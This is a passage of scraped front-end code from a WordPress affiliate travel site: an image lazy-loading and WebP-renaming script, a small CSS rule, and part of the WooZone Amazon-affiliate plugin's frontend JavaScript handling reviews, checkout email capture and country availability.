host=urgtravel.com","44":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg.bv.webp?bv_host=urgtravel.com","45":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg.bv.webp?bv_host=urgtravel.com","46":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","47":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","48":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","49":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","50":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","51":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","52":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","53":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","54":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","55":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","56":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","57":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","58":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg.bv.webp?bv_host=images-na.ssl-images-amazon.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html><!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 6970bc8ec6af5a7bc0a87c8b. Config Timestamp: 2026-01-21 11:46:19 UTC, Cached Timestamp: 2026-02-01 01:12:55 UTC -->

--- FILE ---
content_type: text/css
request_url: https://urgtravel.com/wp-content/plugins/ziston-themer/assets/css/style.css?ver=ee87a497fc354ab31710d99e76510ff3
body_size: 127
content:
#job-manager-job-dashboard #jmDashboardOverlay, .page-template-default #jmDashboardOverlay{
   display: none!important;
}



--- FILE ---
content_type: text/javascript
request_url: https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.7.2
body_size: 42287
content:
/*
	Document   :  frontend
	Created on :  August, 2013
	Author     :  Andrei Dinca, AA-Team http://codecanyon.net/user/AA-Team
*/

// Initialization and events code for the app
WooZone = (function ($) {
	"use strict";
	
	var ajaxurl			= woozone_vars.ajax_url,
		lang			= woozone_vars.lang;
	var current_aff		= {};
	
	// init function, autoload
	(function init() {
		
		// load the triggers
		$(document).ready(function(){
			console.log( 'WooZone frontend script is loaded!' );

			var $current_aff = $('#WooZone_current_aff');
			if ( $current_aff.length > 0 ) {
				current_aff = $current_aff.data('current_aff');
			}

			triggers();
		});

		// synchronization on frontend
		var syncfront = syncfront_func();
		syncfront.init();
		
	})();


	//====================================================
	//== :: TRIGGERS
	function triggers() {

		checkout_email();

		load_amazon_reviews();

		fix_images();
	};


	//====================================================
	//== :: OTHERS

	//:: LOAD AMAZON REVIEWS
	function load_amazon_reviews() {
		var wrapper = $('body #amzaff-amazon-review-tab');
		wrapper.each(function(){
			var data = {
				action			: 'WooZone_frontend',
				sub_action		: 'load_amazon_reviews',
				prodid 			: wrapper.data('prodid')
			};
			//if (DEBUG) console.log( data );
				
			//loading( 'show', lang.saving );

			$.post(ajaxurl, data, function(response) {
				if ( misc.hasOwnProperty(response, 'status') ) {
					if ( 'valid' == response.status ) {
						wrapper.html( response.html );
					}
				}
				//loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		});
	}

	//:: FIX IMAGES
	function fix_images() {
		// fix images on https/ssl
		setInterval( function() {
			var $imgFound = $("img[src*='ssl-images']");
			
			$imgFound.each(function(){
				var that = $(this),
					src = that.attr('src');
				
				if( src.indexOf('//') == 0 ){
					if( src.indexOf("ssl-images") != false ){
						that.attr('src', "https:" + src );
						that.attr('srcset', "https:" + that.attr('srcset'));
					}
				}
			});
		}, 1000 );
	}

	//:: custom user email collecting before redirect to amazon
	function checkout_email() {
		if ( ! $('.cart_totals').length ) return false;

		var woozone_email_wrapper 		= $('.woozone_email_wrapper'),
			  woozone_checkout_email 		= $('#woozone_checkout_email'),
			  woozone_email_mandatory 	= $('#woozone_checkout_email_required');

		// checkout email is active
  
		if( woozone_checkout_email.length > 0 ) {
			woozone_email_wrapper.insertBefore( $('.wc-proceed-to-checkout') );

			var checkout_btn = $('.wc-proceed-to-checkout .checkout-button'),
				  checkout_link = checkout_btn.attr('href');
 
			if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
				checkout_btn.addClass('disabled');
				checkout_btn.attr('href', '#amz_checkout_email');
				//console.log( checkout_btn );
				//alert('E-mail field is mandatory!');
			}

			woozone_email_wrapper.on('keyup', woozone_checkout_email, function(e) {
				var woozone_validate_email = /([A-Z0-9a-z_-][^@])+?@[^$#<>?]+?\.[\w]{2,4}/.test(woozone_checkout_email.val());
						 
				 if( woozone_validate_email ) {

					if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
						checkout_btn.removeClass('disabled');
						checkout_btn.attr('href', checkout_link);
					 }

					 woozone_checkout_email.css({'border': '1px solid #d1d1d1'});

				 } else {

					if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
						checkout_btn.addClass('disabled');
						checkout_btn.attr('href', '#amz_checkout_email');
					}

					woozone_checkout_email.css({'border': '1px solid red'});

				}
			});
		}

		$('.wc-proceed-to-checkout').on('click', '.checkout-button', function(e) {
			// checkout email is active
			if ( woozone_checkout_email.length > 0 ) {
				if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
					if ( $(this).hasClass('disabled') ) {
						e.preventDefault();
						return false;
					}
				}

				if ( ! country_shop_checkout.allow_checkout() ) {
					//console.log( 'checkout: You must check or cancel all amazon shops!' );
					country_shop_checkout.set_msg_html( false, lang.amzcart_cancel_msg );
					return false;
				}
				else {
					//console.log( 'checkout: all good.' );
					country_shop_checkout.set_msg_html( true, lang.amzcart_checkout_msg );
				}
				//return false; // uncomment to debug

				if ( woozone_checkout_email.val() != '' ) {
					jQuery.post(woozone_vars.ajax_url, 
					{
						'action': 'WooZone_before_user_checkout',
						'_nonce': $('#woozone_checkout_email_nonce').val(),
						'email': woozone_checkout_email.val()
					}, function(data, textStatus) {
						if ( (textStatus === 'success') || (textStatus === 'email_exists') ) {
							//window.location.href = woozone_vars.checkout_url;
							$(this).prop('href', woozone_vars.checkout_url); // to be sure it does the action!
						} else {
							alert( textStatus );
						}
					});
				}
			}
			// checkout email is NOT active
			else {
				if ( ! country_shop_checkout.allow_checkout() ) {
					//console.log( 'checkout: You must check or cancel all amazon shops!' );
					country_shop_checkout.set_msg_html( false, lang.amzcart_cancel_msg );
					return false;
				}
				else {
					//console.log( 'checkout: all good.' );
					country_shop_checkout.set_msg_html( true, lang.amzcart_checkout_msg );
				}
				//return false; // uncomment to debug
				
				// update feb 2017
				// no need to do anything, as the current button action will go to checkout and do the reload itself
				$(this).prop('href', woozone_vars.checkout_url); // to be sure it does the action!

				// dageorge: i've commented this as I don't know why an ajax request is needed when email checkout is not active! (feedback from a client)
				//jQuery.post(woozone_vars.ajax_url, 
				//{
				//	'action': 'WooZone_before_user_checkout',
				//}, function(data, textStatus) {
				//	if ( (textStatus === 'success') ) {
				//		window.location.href = woozone_vars.checkout_url;
				//	}
				//});
				
			}
		});
	};
	
	//:: open popup
	function popup(url, title, params) {
		//url = 'http://www.amazon' + current_aff['user_country']['website'] + url;
		window.open(url, title, params);
	};


	//====================================================
	//== :: PRODUCT COUNTRY AVAILABILITY
	var product_country_check = (function() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= true;
		var maincontainer			= null,
			mainloader				= null,
			product_data			= {},
			current_country			= {},
			available_countries 	= [],
			main_aff_id				= '',
			aff_ids					= [],
			cc_template 			= null,
			us_li 					= null,
			verify_interval			= 300, // verify requests: interval in miliseconds
			verify_max_steps		= 15, // verify requests: maximum number of steps
			updated_countries = false;
			  

		// Test!
		function __() { console.log('__ method'); };
		
		// get public vars
		function get_vars() {
			return $.extend( {}, {
			} );
		};
		
		// init function, autoload
		(function init() {
			
			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $(".WooZone-country-check:first");
				mainloader	  = maincontainer.find('.WooZone-country-loader');
				//console.log( 'box country maincontainer', maincontainer );

				// main box
				build_main_box();

				// small box on minicart
				build_box_minicart();
				
				triggers();
			});
		})();
		
		// triggers
		function triggers() {
			maincontainer.on('click', 'li .WooZone-cc_checkbox input[type="radio"]', function (e) {
				if (DEBUG) console.log( 'clicked', $(this) );
				//save_countries();
				save_product_country( $(this).parents('li:first').data('country') );
			});
		};
		
		function build_box_minicart() {
			var newel 	  		= null,
				  tpl				= $('#WooZone-cc-small-template'),
				  minicart		= $('div.kd_small-cart .cart-details ul.kd_small_cart_items'),
				  //minicart		= $('div.widget_shopping_cart_content .cart-details ul.kd_small_cart_items'),
				  is_kingdom = minicart.length; // theme: kingdom

			var cached = $('.WooZone-cc-small-cached').html();
			//cached = JSON.stringify(cached);
			cached = typeof cached != 'undefined'
				? JSON && JSON.parse(cached) || $.parseJSON(cached) : cached;
			if (DEBUG) console.log( 'cached', cached );

			if ( ! tpl.length ) return false;
			if ( ! is_kingdom || ! cached.length ) return false;
 
			$.each(cached, function(index, value) {
				//console.log( index, value );
				var current = minicart.find('li').filter(function(i) {
					return value['cart_item_key'] == $(this).data('prodid');
				});
 
				var __ = $( tpl.html() ).clone();
				__.find(".WooZone-cc_domain").addClass( value.product_country.replace(".", "-") ).prop('title', value.country_name);
				__.find(".WooZone-cc_status").addClass( value.country_status_css ).prop('title', value.country_status_text);

				//console.log( current.find('.kd_cart_item-details'), __ ); 
				current.find('.kd_cart_item-details').append( __ );
			});
		};

		function build_main_box( pms ) {
			var pms = pms || {};
			var do_position = misc.hasOwnProperty(pms, 'do_position') ? pms.do_position : false;

			if ( ! maincontainer.length ) {
				if (DEBUG) console.log( '!!! ERROR: main box container not found!', maincontainer );
				return false;
			}

			var _product_data = maincontainer.find('.WooZone-product-data').html();
			//_product_data = JSON.stringify(_product_data);
			_product_data = typeof _product_data != 'undefined'
				? JSON && JSON.parse(_product_data) || $.parseJSON(_product_data) : _product_data;

			// var product_pms = {
			// 	'id'					: maincontainer.data('prodid'),
			// 	'asin'				: maincontainer.data('asin'),
			// 	'country'			: maincontainer.data('prodcountry'),
			// 	'boxpos'			: maincontainer.data('boxpos'),
			// 	'do_update'		: maincontainer.data('do_update')
			// };
			var product_pms = {
				'id'					: _product_data.prodid,
				'asin'				: _product_data.asin,
				'country'			: _product_data.prodcountry,
				'boxpos'			: _product_data.boxpos,
				'do_update'		: _product_data.do_update
			};
			setTimeout( function() {
				loading( 'show', lang.loading );
				maincontainer.show();

				if (do_position) {
					position_box( product_pms );
				}

				var _update = function() {
					if (updated_countries) {
						if (DEBUG) console.log( 'countries: already updated!' );
						return true;
					}
					if (product_data['do_update']) {
						if (DEBUG) console.log( 'countries: updating...' );
						update_countries();
						return true;
					}
					if (DEBUG) console.log( 'countries: no need to update!' );
				}

				set_product_data( product_pms );
				build_countries_list();
				if (DEBUG) console.log( product_data, available_countries );

				load_template();
				//make_requests();
				build_countries_elements( _update );

			}, 0);
		}

		// position product box
		function position_box( pms ) {
			var newel 	  		= null,
				is_bravo = $('body.bravostore-body div.product#product-' + pms.id + ' form.cart').length, // theme: kingdom
				is_kingdom = $('div.product#product-' + pms.id + ' > div.row:first .kd_description').length; // theme: kingdom

			if ( 'before_add_to_cart' == pms.boxpos ) {
				// theme: kingdom
				if ( is_kingdom ) {
					newel = $('div.product#product-' + pms.id + ' > div.row:first .kd_description .cart');
				}
				
				if ( is_bravo ) {
					newel = $('div.product#product-' + pms.id + ' form.cart');
				}
				
				maincontainer.insertBefore( newel ).show();
				
			}
			else if ( 'before_title_and_thumb' == pms.boxpos ) {
				newel = $('div.product#product-' + pms.id);
				if ( newel.length )
					maincontainer.prependTo( newel ).show();
				else {
					// theme: kingdom
					if ( is_kingdom ) {
						newel = $('div.product#product-' + pms.id + ' > div.row:first');
						maincontainer.insertBefore( newel ).show();
					}
				}
			}
			else if ( 'before_woocommerce_tabs' == pms.boxpos ) {
				newel = $('div.product#product-' + pms.id + ' div.woocommerce-tabs.wc-tabs-wrapper');
				if ( newel.length )
					maincontainer.insertBefore( newel ).addClass('WooZone-boxpos-before_woocommerce_tabs').show();
				else {
					// theme: kingdom
					if ( is_kingdom ) {
						newel = $('div.product#product-' + pms.id + ' > div.row:first');
						maincontainer.insertAfter( newel ).show();
					}
				}
			}
		};
		
		// add country to countries list
		function add_country( new_country, where ) {
			var where = where || 'available';
			
			if ( 'available' == where ) {
				available_countries.push( new_country );
			}
		};
	
		// per country template - ul.li (to build the final box with all available countries)
		function load_template() {

			cc_template = maincontainer.find("#WooZone-cc-template").html();
		};
	
		// set product data
		function set_product_data( pms ) {

			product_data = pms;
		};

		// build countries list
		function build_countries_list() {
			available_countries 	= [];

			// aff ids json parse
			var cached_aff_ids = maincontainer.find('.WooZone-country-affid').html();
			//cached_aff_ids = JSON.stringify(cached_aff_ids);
			cached_aff_ids = typeof cached_aff_ids != 'undefined'
				? JSON && JSON.parse(cached_aff_ids) || $.parseJSON(cached_aff_ids) : cached_aff_ids;
			//if (DEBUG) console.log( cached_aff_ids );
			if ( cached_aff_ids && misc.hasOwnProperty(cached_aff_ids, 'main_aff_id') )
				main_aff_id = cached_aff_ids.main_aff_id;
			if ( cached_aff_ids && misc.hasOwnProperty(cached_aff_ids, 'aff_ids') )
				aff_ids = cached_aff_ids.aff_ids;

			// countries json parse
			var cached_countries = maincontainer.find('.WooZone-country-cached').html();
			//cached_countries = JSON.stringify(cached_countries);
			cached_countries = typeof cached_countries != 'undefined'
				? JSON && JSON.parse(cached_countries) || $.parseJSON(cached_countries) : cached_countries;
			//if (DEBUG) console.log( cached_countries );
			
			$.each( cached_countries, function( index, value ){
				var __ = {
					'domain'		: value.domain,
					'name'			: value.name
				};
				if ( misc.hasOwnProperty( value, 'available' ) ) {
					__['available'] = value.available;
				}
				add_country( __ );
			});
			return false;
		};

		function build_countries_elements( callback ) {

			var cc = 0;
			$.each( available_countries, function( key, value ) {
				//if ( cc >= 10 ) { return false; }
				var __ = $(cc_template).clone();

				__.data('country', value.domain);
				__.find(".WooZone-cc_domain").addClass( value.domain.replace(".", "-") ).prop('title', value.name);
				__.find(".WooZone-cc_name > a").text( value.name ).attr('href', build_product_link( value.domain, product_data['asin'], true ));
				
				var _countryflag_aslink = __.find(".WooZone-cc_domain > a");
				if ( _countryflag_aslink.length ) { // add link to country flag
					_countryflag_aslink.attr('href', build_product_link( value.domain, product_data['asin'], true ));
				}
				
				// default country
				if ( value.domain == product_data['country'] ) {
					__.find('.WooZone-cc_checkbox input[type=radio]').prop('checked', true);
					current_country['elm'] = __.find('.WooZone-cc_checkbox input[type=radio]');
					current_country['country'] = value.domain;
				}

				maincontainer.append( __ );
				//console.log( value ); return true;

				// cached
				if ( misc.hasOwnProperty( value, 'available' ) ) {
					add_country_status_html( __, value.available );
				}

				cc++;

			});
			
			setTimeout( function() {
				loading( 'close' );
				if ( $.isFunction( callback ) ) {
					callback();
				}
			}, 0);
		};

		/*
		function async_product_exist( data ) {
			console.log( 'data', data );
			console.log( 'data.NumRecords', data.NumRecords );
			var __ = data.NumRecords == 0 ? 0 : 1;
			add_country_status_html( us_li, __ );
			add_country_status( 'com', __ );
		}
		
		// product exists on amazon shops
		function product_exist( elm, domain ) {

			if ( domain === 'com' ) {
				us_li = elm;

				//console.log( product_data );

				// search api url 
				var search_api_url = 'https://ws-na.amazon-adsystem.com/widgets/q?TemplateId=PubStudio&ServiceVersion=20070822&MarketPlace=US&Operation=ItemSearch&InstanceId=5affe5b46c317&dataType=jsonp&Keywords=' + ( product_data['asin'] ) + '&SearchIndex=All&multipageStart=0&multipageCount=9&callback=check_product_asin&_=1526719917078';
				console.log('search_api_url', search_api_url); return false;

				$.ajax({
				    url: search_api_url,
				    jsonp: "check_product_asin",
				    dataType: "jsonp"
				})
				.fail(function() {})
				.done(function() {})
				.always(function() {});
			}
			else {
				var jqxhr = $.ajax({
					crossDomain: true,
					type:"GET",
					processData: false,
					contentType: "application/json; charset=utf-8",
					async: true,
					converters: {
						"* text": window.String,
						"text html": true,
						"text json": true,
						"text xml": jQuery.parseXML
					},
					url: build_product_link( domain, product_data['asin'] ),
					data: {},
					dataType: "jsonp",
					jsonp: false,
					complete: function (XMLHttpRequest, textStatus) {
						if (DEBUG) console.log( 'product_exist function', XMLHttpRequest, textStatus );
						if ( 404 == XMLHttpRequest.status ) {
							add_country_status_html( elm, 0 );
							add_country_status( domain, 0 );
						} else {
							add_country_status_html( elm, 1 );
							add_country_status( domain, 1 );
						}
					}
				})
			}
		};

		// make requests to amazon shops
		function make_requests() {
			var pending = 0;

			$.each( available_countries, function( key, value ) {
				var __ = $(cc_template).clone();

				__.data('country', value.domain);
				__.find(".WooZone-cc_domain").addClass( value.domain.replace(".", "-") ).prop('title', value.name);
				__.find(".WooZone-cc_name > a").text( value.name ).attr('href', build_product_link( value.domain, product_data['asin'], true ));
				
				var _countryflag_aslink = __.find(".WooZone-cc_domain > a");
				if ( _countryflag_aslink.length ) { // add link to country flag
					_countryflag_aslink.attr('href', build_product_link( value.domain, product_data['asin'], true ));
				}
				
				// default country
				if ( value.domain == product_data['country'] ) {
					__.find('.WooZone-cc_checkbox input[type=radio]').prop('checked', true);
					current_country['elm'] = __.find('.WooZone-cc_checkbox input[type=radio]');
					current_country['country'] = value.domain;
				}

				maincontainer.append( __ );

				//console.log( value ); return true;

				// cached
				if ( misc.hasOwnProperty( value, 'available' ) ) {
					add_country_status_html( __, value.available );
				}
				else {
					pending++;
					product_exist( __, value.domain );					
				}
			} );

			// verify all product amazon country verify requests are finished
			if ( pending ) {
				verify_requests();
			}
		};
		
		// verify status of requests to amazon shops
		function verify_requests() {
			var timer 		= null,
				  contor		= 0;

			function _verify() {
				var pending = 0,
					  is_done = contor >= verify_max_steps;

				$.each( available_countries, function( key, value ) {
					if ( ! misc.hasOwnProperty( value, 'available' ) )
						pending++;
				} );
				//if (DEBUG) console.log( contor, pending );

				if ( ! pending || is_done ) {
					clearTimeout( timer );
					timer = null;

					if ( pending && is_done ) {
						$.each( available_countries, function( key, value ) {
							if ( ! misc.hasOwnProperty( value, 'available' ) ) {
								var $current = maincontainer.find('li').filter(function(i) {
									return $(this).data('country') == value.domain;
								});

								add_country_status_html( $current, 0 );
								add_country_status( value.domain, 0 );
							}
						} );
					}

					save_countries();

					return false;
				}

				contor++;
				
				timer = setTimeout( function() {
					_verify();
				}, verify_interval );
			};

			timer = setTimeout( function() {
